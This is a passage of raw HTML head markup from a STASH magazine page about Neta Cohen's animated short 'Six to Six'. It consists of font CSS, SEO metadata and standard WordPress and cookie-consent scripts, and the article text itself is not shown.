  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7W0Q5nw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</style>
		<style id="" media="all">/* cyrillic-ext */
@font-face {
  font-family: 'PT Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/ptsans/v18/jizaRExUiTo99u79D0-ExcOPIDUg-g.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'PT Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/ptsans/v18/jizaRExUiTo99u79D0aExcOPIDUg-g.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'PT Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/ptsans/v18/jizaRExUiTo99u79D0yExcOPIDUg-g.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'PT Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/ptsans/v18/jizaRExUiTo99u79D0KExcOPIDU.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</style>
		<style id="" media="all">/* cyrillic-ext */
@font-face {
  font-family: 'PT Sans Narrow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/ptsansnarrow/v19/BngRUXNadjH0qYEzV7ab-oWlsbCLwR2oefDofMY.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'PT Sans Narrow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/ptsansnarrow/v19/BngRUXNadjH0qYEzV7ab-oWlsbCCwR2oefDofMY.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'PT Sans Narrow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/ptsansnarrow/v19/BngRUXNadjH0qYEzV7ab-oWlsbCIwR2oefDofMY.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'PT Sans Narrow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/ptsansnarrow/v19/BngRUXNadjH0qYEzV7ab-oWlsbCGwR2oefDo.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'PT Sans Narrow';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/ptsansnarrow/v19/BngSUXNadjH0qYEzV7ab-oWlsbg95AiIW_3CRs-2UEU.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'PT Sans Narrow';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/ptsansnarrow/v19/BngSUXNadjH0qYEzV7ab-oWlsbg95AiBW_3CRs-2UEU.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'PT Sans Narrow';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/ptsansnarrow/v19/BngSUXNadjH0qYEzV7ab-oWlsbg95AiLW_3CRs-2UEU.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'PT Sans Narrow';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/ptsansnarrow/v19/BngSUXNadjH0qYEzV7ab-oWlsbg95AiFW_3CRs-2.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</style>
		<style id="" media="all">/* latin-ext */
@font-face {
  font-family: 'Sanchez';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/sanchez/v17/Ycm0sZJORluHnXbIfmxh8TQA5F7wkhBM.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Sanchez';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/sanchez/v17/Ycm0sZJORluHnXbIfmxh_zQA5F7wkg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Sanchez';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/sanchez/v17/Ycm2sZJORluHnXbIfmdR_T4HxlzAkw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Sanchez';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/sanchez/v17/Ycm2sZJORluHnXbIfmlR_T4Hxlw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</style>
		<script src="//code.jquery.com/jquery-1.9.1.js"></script>
		<script>$j = jQuery.noConflict();</script>

		<link rel="preconnect" href="https://fonts.googleapis.com" />
		<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
		<style id="" media="all">/* latin-ext */
@font-face {
  font-family: 'DM Sans';
  font-style: italic;
  font-weight: 100 1000;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/dmsans/v17/rP2Fp2ywxg089UriCZa4ET-DJF4e8BH9.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'DM Sans';
  font-style: italic;
  font-weight: 100 1000;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/dmsans/v17/rP2Fp2ywxg089UriCZa4Hz-DJF4e8A.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'DM Sans';
  font-style: normal;
  font-weight: 100 1000;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/dmsans/v17/rP2Hp2ywxg089UriCZ2IHTWEBlwu8Q.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'DM Sans';
  font-style: normal;
  font-weight: 100 1000;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/dmsans/v17/rP2Hp2ywxg089UriCZOIHTWEBlw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</style>

		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="google-site-verification" content="ZDHx0JULblJnjKYBdlEm0Wg_mtuYI2zSRuqjZFJFzIw" />
		<meta name="distribution" content="global" />
		<meta name="robots" content="follow, all" />
		<meta name="language" content="en" />
		<meta name="verify-v1" content="7XvBEj6Tw9dyXjHST/9sgRGxGymxFdHIZsM6Ob/xo5E=" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no maximum-scale=1.0, user-scalable=no"  />
		<link rel="Shortcut Icon" href="https://www.stashmedia.tv/wp-content/themes/default/images/favicon.ico" type="image/x-icon" />
		<link rel="stylesheet" media="screen" type="text/css" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous" />
		<link rel="stylesheet" href="/hoverscroll/jquery.hoverscroll-0.2.2.css" />

		<link rel="alternate" type="application/rss+xml" title="Motion design &#8211; STASH RSS Feed" href="https://www.stashmedia.tv/feed/" />
		<link rel="alternate" type="application/atom+xml" title="Motion design &#8211; STASH Atom Feed" href="https://www.stashmedia.tv/feed/atom/" />
		<link rel="pingback" href="https://www.stashmedia.tv/xmlrpc.php" />
						<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script id="cookie-law-info-gcm-var-js">
var _ckyGcm = {"status":true,"default_settings":[{"analytics":"denied","advertisement":"denied","functional":"granted","necessary":"granted","ad_user_data":"denied","ad_personalization":"denied","regions":"All"}],"wait_for_update":2000,"url_passthrough":false,"ads_data_redaction":false}</script>
<script id="cookie-law-info-gcm-js" type="text/javascript" src="https://www.stashmedia.tv/wp-content/plugins/cookie-law-info/lite/frontend/js/gcm.min.js"></script> <script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/6ebde3f794f7aa3318b2b7e0/script.js"></script><meta property="og:title" content="&quot;Six to Six&quot; Short Film by Neta Cohen"/>
<meta property="og:description" content="Director/animator Neta Cohen in Tel Aviv: &quot;After almost two years on the festival circuit, playing at Annecy, Animafest Zagreb, Odense, and Raindance among others, my second animated short Six to Six is finally online! [Read more]"/>
<meta property="og:image:alt" content="&quot;Six to Six&quot; Short Film by Neta Cohen | STASH MAGAZINE"/>
<meta property="og:image" content="http://www.stashmedia.tv/wp-content/uploads/sighy6548.jpg"/>
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2021-06-07 13:44:04"/>
<meta property="og:article:modified_time" content="2021-06-07 13:44:04"/>
<meta property="og:article:tag" content="Afik Naim"/>
<meta property="og:article:tag" content="Bezalel Academy"/>
<meta property="og:article:tag" content="Neta Cohen"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="&quot;Six to Six&quot; Short Film by Neta Cohen"/>
<meta name="twitter:description" content="Director/animator Neta Cohen in Tel Aviv: &quot;After almost two years on the festival circuit, playing at Annecy, Animafest Zagreb, Odense, and Raindance among others, my second animated short Six to Six is finally online! [Read more]"/>
<meta name="twitter:image" content="http://www.stashmedia.tv/wp-content/uploads/sighy6548.jpg"/>
<meta name="twitter:image:alt" content="&quot;Six to Six&quot; Short Film by Neta Cohen | STASH MAGAZINE"/>
<meta name="author" content="Stephen Price"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Director/animator Neta Cohen in Tel Aviv: &quot;After almost two years on the festival circuit, my second animated short Six to Six is online!" />
	<link rel="canonical" href="https://www.stashmedia.tv/six-to-six-short-film-by-neta-cohen/" />
	<meta property="og:url" content="https://www.stashmedia.tv/six-to-six-short-film-by-neta-cohen/" />
	<meta property="og:site_name" content="Motion design - STASH" />
	<meta property="article:published_time" content="2021-06-07T17:44:04+00:00" />
	<meta property="og:image" content="https://www.stashmedia.tv/wp-content/uploads/sighy6548.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Stephen Price" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Stephen Price" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.stashmedia.tv/six-to-six-short-film-by-neta-cohen/#article","isPartOf":{"@id":"https://www.stashmedia.tv/six-to-six-short-film-by-neta-cohen/"},"author":{"name":"Stephen Price","@id":"https://www.stashmedia.tv/#/schema/person/b57f02323ce9864e3bf44a9c3bc5287b"},"headline":"&#8220;Six to Six&#8221; Short Film by Neta Cohen","datePublished":"2021-06-07T17:44:04+00:00","mainEntityOfPage":{"@id":"https://www.stashmedia.tv/six-to-six-short-film-by-neta-cohen/"},"wordCount":174,"publisher":{"@id":"https://www.stashmedia.tv/#organization"},"image":{"@id":"https://www.stashmedia.tv/six-to-six-short-film-by-neta-cohen/#primaryimage"},"thumbnailUrl":"https://www.stashmedia.tv/wp-content/uploads/sighy6548.jpg","keywords":["Afik Naim","Bezalel Academy","Neta Cohen"],"articleSection":["Animation","Short Films","Student Work","The Inbox"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.stashmedia.tv/six-to-six-short-film-by-neta-cohen/","url":"https://www.stashmedia.tv/six-to-six-short-film-by-neta-cohen/","name":"\"Six to Six\" Short Film by Neta Cohen - Motion design - STASH","isPartOf":{"@id":"https://www.stashmedia.tv/#website"},"primaryImageOfPage":{"@id":"https://www.stashmedia.tv/six-to-six-short-film-by-neta-cohen/#primaryimage"},"image":{"@id":"https://www.stashmedia.tv/six-to-six-short-film-by-neta-cohen/#primaryimage"},"thumbnailUrl":"https://www.stashmedia.tv/wp-content/uploads/sighy6548.jpg","datePublished":"2021-06-07T17:44:04+00:00","description":"Director/animator Neta Cohen in Tel Aviv: \"After almost two years on the festival circuit, my second animated short Six to Six is online!","breadcrumb":{"@id":"https://www.stashmedia.tv/six-to-six-short-film-by-neta-cohen/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.stashmedia.tv/six-to-six-short-film-by-neta-cohen/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.stashmedia.tv/six-to-six-short-film-by-neta-cohen/#primaryimage","url":"https://www.stashmedia.tv/wp-content/uploads/sighy6548.jpg","contentUrl":"https://www.stashmedia.tv/wp-content/uploads/sighy6548.jpg","width":1280,"height":720,"caption":"\"Six to Six\" Short Film by Neta Cohen | STASH MAGAZINE"},{"@type":"BreadcrumbList","@id":"https://www.stashmedia.tv/six-to-six-short-film-by-neta-cohen/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.stashmedia.tv/"},{"@type":"ListItem","position":2,"name":"&#8220;Six to Six&#8221; Short Film by Neta Cohen"}]},{"@type":"WebSite","@id":"https://www.stashmedia.tv/#website","url":"https://www.stashmedia.tv/","name":"Motion design - STASH","description":"Welcome to the planet’s largest online library of animation, VFX and motion design.","publisher":{"@id":"https://www.stashmedia.tv/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.stashmedia.tv/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.stashmedia.tv/#organization","name":"Stash Media","url":"https://www.stashmedia.tv/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.stashmedia.tv/#/schema/logo/image/","url":"https://www.stashmedia.tv/wp-content/uploads/unnamed-3.png","contentUrl":"https://www.stashmedia.tv/wp-content/uploads/unnamed-3.png","width":640,"height":130,"caption":"Stash Media"},"image":{"@id":"https://www.stashmedia.tv/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.stashmedia.tv/#/schema/person/b57f02323ce9864e3bf44a9c3bc5287b","name":"Stephen Price","sameAs":["http://www.stashmedia.tv"],"url":"https://www.stashmedia.tv/author/snp/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title="Motion design - STASH &raquo; Feed" href="https://www.stashmedia.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motion design - STASH &raquo; Comments Feed" href="https://www.stashmedia.tv/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.stashmedia.tv\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://www.stashmedia.tv/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://www.stashmedia.tv/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-css-css' href='https://www.stashmedia.tv/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1766516353' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-lazy-load-css-css' href='https://www.stashmedia.tv/wp-content/plugins/embedpress/assets/css/lazy-load.css?ver=1766516353' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://www.stashmedia.tv/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1766516353' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.stashmedia.tv/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 